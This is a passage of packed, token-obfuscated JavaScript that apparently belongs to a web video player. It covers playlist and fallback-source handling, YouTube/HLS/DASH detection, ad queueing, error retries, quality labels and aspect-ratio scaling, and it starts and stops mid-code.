"+!n);!n?d7():a7()};H.Rg=E(x){if(v[o.3y+"sS"]){X(B i=0;i<3;i++){v[o.3y+"sS"]=v[o.3y+"sS"].1t(x+(i==0?\' fA \':(i==1?\' or \':\'\')),\'\')}}};E oD(){B x=J;if(o.3y){B 6K=v[\'3Q\'+o.3y+\'4A\'+\'xc\'];B jH=v[\'3Q\'+o.3y+\'4A\'+\'1ha\'];if(jH||6K){if(jH>0&&o.w4>0){o.h9=jH;if(o.cZ>=jH){x=G}}F{if(6K>0){o.h9=6K;if(o.cZ>=6K){x=G}}}}}O x}E d7(){if(2x.R>0&&2x[8i]){if(a9<2x[8i].R-1){1h("3l 1h6");o.P?o.P.kh():\'\';oF();a9++;B 8z=4o(2x[8i][a9]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,o.3y)}if(cB==\'2y\'){d7()}}F{a7()}}F{a7()}}E wY(8z){B x=\'6d\';if(v.wN==1&&o.6j){B p1=J;B n=0;X(B i=0;i<o.6j.R;i++){if(o.6j[i].oC==0){if(o.6j[i].di.wG(8z)){o.6j[i].oC=1;B y=o.6j[i].di.nu();if(y==\'aU\'){o.6f=o.6j[i].di;1h("3l wG");o.6j[i].di.j3();x=y}F{if(y==\'\'){x=\'ok\';1h("3l 1gV");o.6f=o.6j[i].di;o.6j[i].di.QO()}if(y==\'2y\'){x=\'2y\'}}p1=G}if(p1&&o.6j[i].hu==0){n++;if(n<6){x9(o.6j[i])}F{1p}}}}}O x}H.9n=E(x,y){if(x!=\'\'){B z=8i;B wy=J;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x.R==1){if(2x[0].R>1&&a9<2x[0].R-1&&2x[a9]){B Qs=2x[a9].7o(1,99);2x[0].Qn(a9+1,99);wy=G}}if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x.Qn(z+i+1,0,[x[i]]);if(o.1q.wA){gt(x[i])}F{1J(gt,i*100,x[i])}}}F{if(1U(x)=="5m"){2x.2v([x]);gt(x)}}if(wy){2x[2x.R-1]=2x[2x.R-1].a5(Qs)}}};H.oR=E(x,y){if(x!=\'\'){B z=8i;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x[z]){if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x[z].2v(x[i])}}F{if(1U(x)=="5m"){2x[z].2v(x)}}}}};H.a7=E(x){a7(x)};E gt(x){if(v.wN==1&&o.6j){B i=0;X(B i=0;i<2x.R;i++){if(2x[i]==x){if(8i>=i){O}F{}}}if(2x.R==1&&2x[0].R>1){}F{B n=0;X(i=0;i<o.6j.R;i++){o.6j[i].oC==0?n++:\'\'}o.6j.2v({hu:0,oC:0,x:4o(x),t:o.3y,di:1y ke(G)});n<5?x9(o.6j[o.6j.R-1]):\'\'}}}E x9(x){if(x){x.hu=1;x.di.oH(x.x,x.t)}}E a7(gT){B 2b=oD();1h("3l 5Y ("+o.cZ+")");if(2x.R>0&&8i==2x.R-1){if(2x[0][0].K("js:")==0){8i=-1;2x=[[2x[0][0]]]}}if(o.km==2){2b=G}if(2x.R>8i+1&&!2b){o.P.kh();oF();8i++;o.oG++;a9=0;B 8z=4o(2x[8i][0]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,oK)}if(cB==\'2y\'){a7(gT)}}F{gh();o.S.aE();if(I(o.P)){o.P.4H();o.P=26}o.6f=26;2x=[];a9=0;8i=0;o.o1=0;o.Qu!=1?js("1gE",o.3y):\'\';o.Qu=0;if(v.wR==1){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}oK=\'\';o.cZ=0;o.oL=0;3a(o.f5);2S(o.1gF);o.f7?o.f7.5Y():\'\';o.7D?o.7D.1u():\'\';o.w4++;if(o.3y=="7P"||(o.3y=="dp"&&v.oP==1&&o.o0)||o.3y=="6Q"){if(v.2z!=\'?\'){o.Q.lM();B re;if(o.2F=="3K"&&!o.gR&&o.1q.5L){re=G;o.3y=="7P"?o.Q.Kz():\'\'}if(re||gT==\'gT\'||v.1gI==1){}F{o.W.2W(1)}}}if(o.pa>0){vZ(o.pa);o.pa=0}if(o.3y=="gP"){av()}o.gR=J;o.3y=26}};H.vU=E(){2x=[[\'\']]};H.hz=E(y){B x=[\'7P\',\'dp\',\'gP\',\'8C\',\'ds\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].a5("4A","jR")])){v[\'3Q\'+x[i].a5("4A","vS")]--;if(v[\'3Q\'+x[i].a5("4A","vS")]>0){v[x[i]]=v[x[i].a5("4A","jR")];v[x[i].a5("4A","jR")]=26}}}if(y=="7P"||y=="6Q"){if(v.vP>1){if(I(o.vR)&&v.jj==1){X(B i in o.vR){o.vR[i].pB=1X}v.vP--}}}};H.qq=E(){gn();if(I(o.8w)){o.8w.4H();o.8w=26}o.8w=1y 1gJ()};H.1gK=E(){gh();o.8w.4H();o.8w=26};H.gn=E(){gn()};H.gh=E(){gh()};E gn(){if(o.cp){}F{o.cp=1K("1R");o.1W.1I(o.cp);pO(o.cp);L(o.cp,{"2f":"#4g","1D":0.1});o.cp.C.3X=AO}};E gh(){if(o.cp){o.1W.3x(o.cp);o.cp=26}};E 9C(){if(I(o.2t)){if(v.2t!=o.xz){aX(v.2t,o.2t,v.gr)}1B(o.2t);L(o.2t,{"1D":v.mT});o.S.6n()}};H.eh=E(){if(I(o.2t)){if(6B(o.2t)){2S(o.xR);B t=o.Q.1i();if(t==0&&v.N2==1){}F{if(v.QF>0){3a(o.wo);o.wo=1J(pC,v.QF*2j)}F{pC()}}}}};E pC(){3a(o.wo);if(v.wn==1&&!o.1L){}F{L(o.2t,{"1D":0});1J(QM,4k)}}E QM(){if(!o.1L&&v.il==1){}F{1u(o.2t)}}H.9C=E(){9C()};E QN(x){if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")!=v.id){6N[i].3R(\'4e\')}}}}f9=v.id}E wk(x){B y=5C.4u(x).R;if(y>0){x=xT(x,y,\'\',-1)}O x}E xT(x,y,p,j){B x2=[];B 2b;if(I(x[\'1c\'])){x=x[\'1c\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2b=J;if(I(x[i][\'id\'])){x[i][\'fD\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\';if(!I(o.ja)){j==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\'}x[i][\'j9\']=p;x[i][\'w9\']=j;x[i][\'dz\']=ii;if(I(x[i][\'RU\'])){x[i][\'29\']=x[i][\'RU\'];B q1=x[i][\'2z\']?x[i][\'2z\'].K(\'[\'):0;B q2=x[i][\'2z\']?x[i][\'2z\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2z\'].1z(q1+1,q2-q1-1);B s2=s1.2E(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2z\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2z\']=s3}}if(I(x[i][\'1c\'])){x[i][\'5J\']=x[i][\'1c\']}if(!I(x[i][\'5J\'])){if(I(x[i][\'2z\'])){if(x[i][\'2z\']==\'\'&&!I(x[i][\'7T\'])){2b=G}}F{2b=G}}if(!2b){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5J\'])){B z=5C.4u(x[i][\'5J\']).R;if(z>0){x[i][\'5J\']=xT(x[i][\'5J\'],z,x[i][\'id\'],i)}}if(!2b){x2.2v(x[i])}}O x2}E RP(){B x=[];if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){v.1c.1km==1?v.1c.rO=0:\'\';x=o.1H[v.4Q]}F{x=o.1c[0];if(v.4Q==o.yb){o.3e=1X}}}F{x=o.1c[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5J\'])){x=x[\'5J\'][0]}F{1p}}v.4Q=x.id;if(v.4Q==o.yb){x.1S=1X}}O x}E av(){7F("5D","av",1);o.W.hz();if(o.5O&&v.du==1){o.42.iH(0,o.Q.1g())}if(o.S.sj()){if(v.1c.hE==1&&o.S.eR()){o.S.cS();if(o.1L&&o.1q.5L&&o.2F!="dM"){}}F{y8()}}F{if(v.1kn==1&&o.2g){o.W.8d()}xU()}}H.S8=E(){y8()};E y8(){if(v.1c.qa==1&&!o.S.eR()){o.S.sB();O}if(v.1c.O9==1){!o.S.e7()?o.S.cW():\'\'}xU()}E xU(){9C();js("1ko");if(v.7T==1&&v.1kr==1&&3U(v.S0)){7T(v.S0)}}E xZ(x){if(x.K(\'js:\')==0){2X{x=2m(x.1z(3))}2B(e){cU.1h(e.7A)}}O x?x:\'\'}E xX(){B xV=2G.9E(4T.iQ()/2j);B yf=(I(v.Qi)?v.Qi:0)+2O(o.Q.1i());B 1E=0;o.1q.ap?1E=1:\'\';o.1q.5L?1E=2:\'\';o.1q.dE?1E=3:\'\';o.1q.Nk?1E=4:\'\';o.1q.tv?1E=5:\'\';B 1f=v.lT.1t("[xV]",xV);1f=1f.1t("[yf]",yf);1f=1f.1t("[1kv]",1E);B 8n=1O.1K("4C");8n.6H(\'3d\',1f);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\');o.1W.1I(8n)}};B Mw=E(1f){B 1f;B 4p;B nN;B 9p;B 8M="";B g4=0;B om=J;B ol=J;B xo;B Q;B 4a;o.43={x:1,y:1,x0:1,y0:1};B py;B pk;B pw=0;B g7=0;if(1U(1f)==\'5m\'){1f=4o(1f);if(1f.K("[{")==0){2X{1f=1f.1t(/6P\'qt/ig,\'"\');1f=5o.7e(1f);py?1f=o.W.7K(1f):\'\'}2B(e){cU.1h(e);1f="yg 5o"}}if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.K("#"+v.hk)==0&&1f.K(v.mF)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.K("#0")==0){if(1f.K(o.fc)>0){1f=gf(1f.1t(o.fc,\'\'))+o.fc}F{1f=gf(1f)}}}if(v.d0==1){1f=d0(1f)}if(1U(1f)==\'5m\'){if(1f.K(".bB")==1f.R-4||1f.K(".9i")>0){pk=1f.2E(" or ");yt()}}}o.44=1K("1R");pO(o.44);L(o.44,{"4V":"2D 0.2s 2V","1G-7H":"5G"});o.1W.1I(o.44);if(v.1Z.Qg==1){if(!o.yw){LJ(o.44,\'o.Qg\',v.1Z.lQ!=1,v.1Z.lQ==1,Mi);o.yw=G}}if(!py){pW()}E Mi(){B p=o.44.jc;B p2=o.3c;if(v.1Z.lQ==1){p=o.44.Mj;p2=o.4F}B x;if(p>p2*2A(v.1Z.Mk,0.5)){if(o.S.ik()){x=G;o.S.ey()}}F{if(p<-p2*2A(v.1Z.Mk,0.5)){if(o.S.eR()){x=G;o.S.cS()}}}if(x){if(v.1Z.lQ==1){L(o.44,{"1d":0})}F{L(o.44,{"1a":0})}}F{1y 5X({mc:o.44,1E:(v.1Z.lQ==1?"1d":"1a"),to:0,1i:0.1,7G:"B0",me:"yw"})}}E yt(){1f=pk[pw];if(1f.K(o.fc)>0){1f=1f.1t(o.fc,\'\');v.2z=1f}B 3N=i7(1f);3N.az=E(){if(H.iN==4&&H.7B==4i){cW(H);o.S.KF()}F{pg(1)}};3N.pI=E(e){pg(1)};3N.aK();py=G}E pg(x){if(pw+1<pk.R){pw++;yt();x=0}if(x==1){3P("1c ly sX or 1ke Mm")}if(x==2){3P("1jY 5o")}}E cW(x){if(x.ce){B y=x.ce;if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(1f.K(".bB")==1f.R-4){B bB=y.2E(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];B yp=1;B mB=\'\';X(B i=0;i<bB.R;i++){if(bB[i].K("#1k0")>-1){if(bB[i].K(" - ")>-1){B 1C=bB[i].2E(" - ");mB=1C[1C.R-1]}}if(bB[i].K("2Z")>-1){1f.2v({29:""+(mB!=\'\'?mB:yp),2z:bB[i]});yp++;mB=\'\'}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1f=5o.7e(y)}2B(e){pg(2)}}if(I(1f.eJ)){1f=1jW(1f)}if(o.S){if(v.1c.qN==1){if(!o.S.e7()){o.S.su()}}}pW();fk();1J(E(){js("1c")},1)}}E pW(){1f=o.W.7K(1f);1f&&1f!=\'?\'?7K(1f):\'\'}E 3P(x,My){1h("6c: "+x);B y=G;B yy=G;js("1k9",x);if(My!=1&&v.9s==1&&v.xs==1){xu();O}if(4p){if(4p.R>0){9p++;y=9p>4p.R-1;if(y&&4p.R>1&&v.gg>0){if(o.gg<v.gg){9p=0;y=J}o.gg++}if(y&&v.1kX==1){if(o.4v.R>1){if(o.3B[o.3H].K(2T("ph"))==-1){o.3B[o.3H]=o.3B[o.3H]+\' (\'+2T("ph")+\')\'}if(o.3H>0){yy=J;o.W.8g(o.3H-1);kz()}F{if(o.3B[o.3H+1].K(2T("ph"))==-1){yy=J;o.W.8g(o.3H+1);kz()}}}}if(!y){B z=J;o.3e>0||!o.1S||Q.6w()?\'\':o.3e=59();if(o.2F!=nw(4p[9p])||o.2F!=\'dM\'){if(o.1L){o.W.cv();z=G}}1h("1l1 dQ",o.3e);7K(\'or\');o.1S&&!o.P?Q.2W():\'\';kz()}F{if(v.9s==1&&yy&&v.xs!=1){y=J;xu()}}}}if(y&&yy&&x){xr(x,G)}};E xr(x,mr){7F("2y","6c",G);if(v.M2==1&&!o.cC){if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i(x)}if(v.LU==1&&I(v.LX)){o.fu=1y LY();o.W.eh()}}mr?o.cC=G:\'\';if(o.1L){o.W.aE();o.S.3p()}I(o.2t)&&!I(o.fu)?o.W.9C():\'\';js("2y",x)}E xu(){g7++;1h("6c gb Ku "+g7);o.1L?o.oS=1:\'\';I(o.df)?3a(o.df):\'\';o.df=1J(M4,v.xt*2j)}E M4(){B x=2A(v.1l4,10);if(o.1L||o.oS==1){o.oS=0;if(g7<x){o.W.gb()}F{if(v.xs==1){3P(Q.pc(),1)}F{xr(\'gb 6c \'+Q.pc())}}}}H.3P=E(x){3P(x?x:Q.pc())};H.96=E(y){1h("pi");om=G;B x=J;if(4j()>0&&!o.5E&&!y){B 1i=o.LB;if(1i+10<4j()){1h(\'1kC (Mb)\');js("Mb");Q.2W();Q.4h(1i);x=G}}if(!x){o.W.pi();js("5D")}};H.9k=E(){if(v.uk==1){I(o.2t)?o.W.9C():\'\'}v.il==1?o.W.eh():\'\';o.S.2W();o.W.Md();if(v.1kF==1&&I(v.vf)){if(v.vf.R>5){vh();2S(xo);xo=5t(vh,v.MB*2j)}}js("1L")};H.lJ=E(){if(v.sb==1&&o.5v){if(o.W.lJ()){o.cK=Q.N6();o.S.6n()}}o.xm=G};H.ea=E(){o.W.3p()};H.ew=E(){1h("1kL")};H.ex=E(){1h("xd");o.W.xd();I(o.l6)?js("4D",o.l6):\'\'};H.eW=E(){1h("xk");g7=0;o.W.xk()};H.eA=E(){if(Q){1h("4j",4j());o.W.4j(59(),4j());js("1g",4j());g7=0;3a(o.df);if(I(o.pj)){o.W.fj(o.pj);o.pj=26}}};E 59(){B x=Q.1i();O x}E 4j(){B x=Q.1g();O x}H.ez=E(){};H.bi=E(){1h("am");o.W.am();js("8G")};H.8q=E(){if(g4!=59()){o.W.aE();if(g4==0){if(v.il==1&&v.N2==1){o.W.eh()}}}g4=59();js("1i",g4);if(v.2C.on==1){if(1U(MZ)==\'E\'){if(!4a&&v.2C.5e!=1&&v.N3&&v.N3!=\'\'&&g4>0){o.fB=1y MZ();4a=o.fB.hX()}}}};H.xf=E(){if(o.2F=="3K"){Q?Q.xJ():\'\'}};H.N8=E(x){o.W.cv();Q.1j0(x)};H.xJ=E(){if(o.2F=="3K"&&Q){O Q.aU()}F{O G}};H.nH=E(){O Q.nH()};H.oy=E(){O Q.oy()};H.8g=E(x){1h("1iW",x);if((o.2F=="dM"||o.2F==o.ws||(o.2F=="1Y"&&(v.a3==0||b8()<2))||(o.2F=="4l"&&(v.nT==0||dX()<2)))&&I(o.4v[x])){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.4v[x],G);B y=G;if(v.1m){if((v.1m.1j4==1&&!o.1L)||!o.1S){y=J}}if(y){o.W.2W()}}if(o.2F=="1Y"&&v.a3==1&&b8()>1){Q.MG(x)}F if(o.2F=="4l"&&v.nT==1&&dX()>1){Q.N9(x)}F if(o.2F=="3K"||o.2F=="dm"){Q.MX(x)}};H.QB=E(x,y){O Nc(x,y)};H.QZ=E(x){O MH(x)};E Nc(x,y){B r=x.1b+\'p\';if(x.1b<4i){r=\'xP\'}F if(x.1b>=4i&&x.1b<=ep){r=\'po\'}F if(x.1b>ep&&x.1b<=eY){r=\'pv\'}F if(x.1b>eY&&x.1b<=4k){r=\'nW\'}F if(x.1b>4k&&x.1b<=hS){r=\'xN\'}F if(x.1b>hS&&x.1b<=pn){r=\'xE\'}F if(x.1b>pn&&x.1b<=Ne){r=\'vM\'}F if(x.1b>Ne&&x.1b<=Ng){r=\'vL\'}F if(x.1b>Ng){r=\'tR\'}if(x.Y==Nh&&x.1b<=1iG){r=\'po\'}F if(x.Y==MN&&x.1b<=ME){r=\'pv\'}F if(x.Y==1iH&&x.1b<=1iI){r=\'nW\'}F if(x.Y==1iJ&&x.1b<=xF){r=\'xE\'}F if(x.Y==1iC&&x.1b<=1iK){r=\'vM\'}F if(x.Y==1iM&&x.1b<=1iN){r=\'vL\'}F if(x.Y==1iO&&x.1b<=1iP){r=\'tR\'}if(v.1m.1iQ==1&&I(v.1m[\'a6\'+r])){r=v.1m[\'a6\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.bb)){r=2O(x.bb/2j)+\' \'+2T(\'ih\')}}O r};E MH(x){B r=x.qG();if(r=="1iR"||r=="en"){x="1iV"}F if(r=="1jf"||r=="ru"){x="Русский"}if(1U(v.MK)=="3S"){x=2A(v.MK[x],x)}O x};E MO(){if(o.5v&&o.9I){Q.Be();X(B i=0;i<o.9I.R;i++){Q.MD(o.9I[i],o.cs[i],(i==o.ML))}}}H.d1=E(x){1h("1jE",x);Q?Q.kX(x):\'\';if(v.2C.on==1){if(4a){4a.kX(x)}}};H.MM=E(){MO()};H.MR=E(){Q.Be()};H.fj=E(x){1h("1jG",x);if(o.cd.R>0){if(o.cd[x]){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.cd[x],G);o.W.2W()}}F{if(o.2F=="1Y"&&v.cN==1){Q.MJ(x)}F if(o.2F=="4l"&&v.MT==1){Q.MW(x)}}};H.nS=E(){B x=o.3B[o.3H];x==1X?x=\'\':\'\';B y=ll()&&v.iS==1&&v.a3==1&&x!=2T("2q");O(y?\'\'+2T("2q")+\' \':\'\')+x};H.tV=E(){B x=o.94[o.8Q];x==1X?x=\'\':\'\';O x};H.ll=E(){O ll()};E ll(){B x=J;if(Q){if(o.2F=="3K"){x=Q.2q()}if(o.2F=="1Y"&&v.a3==1&&b8()>1&&v.iS==1){x=Q.2q()}if(o.2F=="4l"&&v.nT==1&&dX()>1){x=Q.2q()}}O x}E b8(){if(o.2F=="1Y"){O Q.b8()}F{O 0}}E dX(){if(o.2F=="4l"){O Q.dX()}F{O 0}};H.62=E(x){if(Q&&(o.2F=="3K"||o.2F=="4U"||I(v.g3))){Q.62()}if(v.vX>0){L(o.44,{"1b":(o.2g?"100%":o.bu-v.vX)})}if(o.4a&&v.2C.Ky==1){o.fB.62()}if(v.tX==1){1jB()}};H.3D=E(){O Q?Q.3D():{}};H.un=E(){Q.un()};H.9s=E(){1h(\'9s\');o.aV=0;o.1S?v.4b=1:\'\';o.W.am();if(1f&&v.1jJ!=1){if(1f.K(\'(46)\')==-1){1f=1f+(1f.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}}if(o.5v){Q.3d(1f)}F{7K(1f)}};if(!I(o.2t)){tl()}if(I(v.2t)){if(v.2t!=\'\'){aX(v.2t,o.2t,v.gr);if(v.uk==1&&!o.1S){1u(o.2t)}}F{v.2t=26}}E nu(){8M=Q?Q.7B():\'\'}E KY(1f){4p=1f.2E(" or ");X(B i=0;i<4p.R;i++){if(4p[i].K(" fA ")>-1){nN=4p[i].2E(" fA ");4p[i]=nN[46(0,nN.R-1)]}if(I(v.nD)&&4p[i].K("//")==-1){4p[i]=v.nD+4p[i]}}9p=0}E KE(){nu();if(8M=="aq"||o.5E){o.W.ue()}if(8M!=""){o.W.n6()}}E tl(){if(o.2t){o.1W.3x(o.2t)}o.2t=1K("1R");L(o.2t,{"3q-1Q":"1V","1D":v.mT,4V:"1D 0.5s"});if(v.tX==1){1jM()}F{L(o.2t,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1W.1I(o.2t)}E 7K(x,y,LO){v.la==\'\'?v.la=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.la)>-1){B z=x.2E(v.la);o.cd=[];X(B i=0;i<z.R;i++){o.94[i]=z[i].1z(z[i].K("{")+1,z[i].K("}")-1);o.cd[i]=z[i].1z(z[i].K("}")+1);if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i}}}x=o.cd[o.8Q]}!I(4p)?4p=[]:\'\';o.nV?3a(o.nV):\'\';x&&x!=\'or\'&&x!=\'x\'?KY(x):\'\';B ft=o.2F;if(4p.R>0){o.2F=nw(4p[9p]);B hX=J;if(LO){hX=G}1f=4p[9p];if(1f){1f=1f.1t(/\\(46\\)/g,2G.46())}if(!hX&&x!=\'x\'&&Q&&o.2F==ft&&(ft=="dM"||(ft=="4U"&&!o.1q.2i)||(ft=="3K"&&o.1S&&!ol)||ft=="dm"||ft=="1Y"||ft=="4l")){Q.3d(1f);1h("3d")}F{1h("1jQ");nz();KV(1f)}if(o.eI){if(o.hF){Q.kX(o.hT)}F{if(o.b4!=o.eI){Q.kX(o.5K[o.b4])}}}}if(!y){2S(o.u1);o.u1=5t(KE,o.nC);if(!I(v.4x)&&v.nl==1&&v.tY==1){v.4x=\'\'}if(I(v.4x)){o.W.nm(v.4x)}if(v.fK==1){if(v.sb==1&&o.1q.2i){}F{if(o.2F=="3K"){L(o.44,{"1d":-kB,"1a":-kB})}F{2Q(o.44)}v.1F.1u=0}}}}E nw(x){B 1E="dM";if(x){if(x.K(".NH")>0){1E="1Y"}F if(x.K(".NB")>0){1E="4l"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3K.7d/\')>-1||x.K(\'l9.be/\')>-1){if(1U(sY)==\'E\'){1E="3K";if(v.CB==1){B y=\'8N://4C.3K.7d/vi/\'+KG(x)+\'/\';KR(y+\'KH.kr\',E(z){z>100?v.2t=y+\'KH.kr\':v.2t=y+\'1jR.kr\';if(o.1H){o.1H[o.47][\'2t\']=v.2t}v.4b==1||o.1S?\'\':aX(v.2t,o.2t,v.gr)})}}F{1h("No 1jS")}}F if(v.4U==1&&x.K(\'4U.7d/\')>-1){1E="4U"}F if(v.dm==1&&x.K(\'1jK.7d\')>-1){1E="dm"}F if(v.KO==1){if(1U(KP)==\'E\'){KP(x)?1E="6P":\'\'}}}o.5v=1E=="dM"||1E=="1Y"||1E=="4l"||1E==o.ws;O 1E}E KR(1f,KU){B 4C=1y KS();4C.az=E(){KU(H.1b)};4C.3d=1f}E KV(x){o.2F=nw(x);if(o.5v){Q=1y LE(x,o.44,J)}if(o.2F=="3K"){Q=1y sY(x,o.44)}if(v.4U==1&&o.2F=="4U"){Q=1y Kk(x,o.44)}if(o.2F=="6P"){Q=1y 1js(x)}if(o.2F=="dm"){Q=1y 1jv(x,o.44)}o.S?o.S.Q6():\'\';B t=0;if(I(v.1g)){if(o.42&&v.du==1&&!o.1S){t=o.42.ba().t}1J(E(){o.W.4j(t,v.1g)},100)}}E nz(){if(Q){Q.4H();Q=26;8M="9w"}if(4a){4a.4H();4a=26;4a=1X;o.fB.5Y();o.4a=26;o.fB=26}};H.4H=E(){nz()};H.1jx=E(){4p=[];nz()};H.7K=E(x,y,z){7K(x,y,z)};H.aX=E(x){aX(x,o.2t,v.gr)};H.2W=E(){if(Q){om=J;ol=J;if(o.5E){o.4B.2W()}F{Q.2W();v.il==1?o.W.eh():\'\'}if(I(4a)){4a.2W()}if(o.8A){if(o.5v){if(o.7X>0&&!o.8A.1fW()){o.8A.nA()}}F{o.nU=[];o.S.sF("dK")}}if(o.5v&&v.N4>-1&&!o.zk&&!o.1q.5L){if(o.7X>0){Q.MY()}}kz()}F{1J(H.2W,4k)}};E kz(){if(v.Kq>0&&4p.R>1){if(4j()==0){3a(o.nV);o.nV=1J(Kt,v.Kq*2j)}}}E Kt(){if(o.1L&&4j()==0&&59()==0){if(Q){if(Q.c4()==0&&9p!=4p.R-1){3P(\'7K Ku\')}}}}H.Kw=E(1r){if(o.4a){if(v.2C.Ky==1){if(o.tM[o.4a]>2){O}}if(1r){1r.cj();23.1r?23.1r.9a=G:\'\'}B 1C=Q;Q.zl(G,o.4a);4a.zl(J,o.44);Q=4a;4a=1C;Q.2W();4a.2W();js("2C")}};H.Kz=E(){Q.3d(1f)};H.zU=E(){v.6T==1?o.6T.3R("1u"):\'\';o.td=G};H.mb=E(){if(v.1F.Bv){v.1F.Bv=J;if(o.S){o.S.A6(1);o.S.zb()}}o.td=J};H.Lt=E(){if(o.4a&&o.fB){o.fB.hv()}};H.ic=E(){if(o.5v&&o.6D){o.iF=G;Q.6D()}};H.eQ=E(){if(o.5v&&o.9O){Q.9O()}};H.Cw=E(){if(v.9j==1&&I(v.1cy)){if(I(o.9j)){o.9j.1B()}F{if(1U(Lx)==\'E\'){o.9j=1y Lx()}}}mq();if(Q){rN(0);Q.Cw()}};H.lM=E(){o.9j?o.9j.1u():\'\';Q?Q.lM():\'\'};H.mq=E(x){mq(x)};E mq(x){if(v.1cz==1&&3U(v.7D)){if(I(o.7D)){o.7D.1B(x)}F{if(1U(LA)==\'E\'){o.7D=1y LA()}}}}H.3p=E(){if(o.5E){o.4B.3p()}F{Q?Q.3p():1h("1cs")}if(I(o.4a)){4a.3p()}};H.oi=E(){ol=G;o.W.4h(0,J);I(o.2t)?o.W.9C():\'\';7K(\'x\')};H.gG=E(){Q?Q.gG():\'\'};H.4h=E(x){if(Q){if(o.5E){o.4B.4h(x)}F{Q.4h(x);if(v.2C.on==1){if(4a){4a.4h(x)}}}}};H.6t=E(){if(Q){Q.6t();o.5E?o.4B.6t():\'\';1h("41")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6t()}}};H.6S=E(){if(Q){Q.6S();o.5E?o.4B.6S():\'\';1h("7q")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6S()}}};H.4O=E(x){Q?Q.4O(x):\'\';if(v.2C.on==1){if(v.2C.go==1&&4a){4a.4O(x)}}if(o.5E){o.4B.4O(x)}};H.zp=E(){O Q?Q.zp():J};H.6w=E(){O Q?Q.6w():J};H.7B=E(){O 8M};H.9w=E(){O om};H.1i=E(){B x=0;if(Q){x=59();if(o.5E){B y=o.4B.59();y?x=y:\'\'}F{if(4j()>0&&x!=4j()){o.LB=x+0.1ch}}O x}F{O 0}};H.1g=E(){B x=0;if(Q){x=4j();x==0&&I(v.1g)?x=v.1g*1:\'\';if(o.5E){B y=o.4B.4j();y?x=y:\'\'}}O x};H.c4=E(){O Q?Q.c4():0};H.i8=E(){o.43.i8=o.43.i8?J:G;L(o.44,{"2D":(o.43.i8?"3E(-1)":"3E(1)")})};H.1c8=E(){tl()};H.tk=E(){if(o.5v){Q.4S()}};H.Lu=E(x,y){if(x==\'1M\'){if(y==1){eq(v.1m.1M/100)}if(y==2){eq(-v.1m.1M/100)}if(y==3){o.Q.ma()}}F{if(o.5v){if(!o.aL[x]){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}if(y==1){o.aL[x]+=v.1m[x]/100}if(y==2){o.aL[x]-=v.1m[x]/100}if(y==3){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}!o.m0?o.m0=[]:\'\';o.m0[x]=x+\'(\'+2O(o.aL[x]*100)+\'%) \';B cf=\'\';X(B i in o.m0){cf+=o.m0[i]}L(Q.2h(),{\'aH\':cf});o.S.pR(x)}}};H.1M=E(x){eq(x)};E eq(x){if(8o(x).K(":")>0){B y=x.2E(":");B z0=o.3c/o.4F;B z1=o.Q.3D();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5v){Q.g0()}B w2=o.4F*z;B x2=w2/o.3c;B h2=o.3c/z;B y2=h2/o.4F;if(x2<1){o.43.x0=o.43.x=4m(x2);o.43.y=1}F{o.43.x=1;o.43.y0=o.43.y=4m(y2)}L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.ml=x}}F{o.43.x+=4m(x);o.43.y+=4m(x);L(o.44,{"2D":"3E("+o.43.x+") 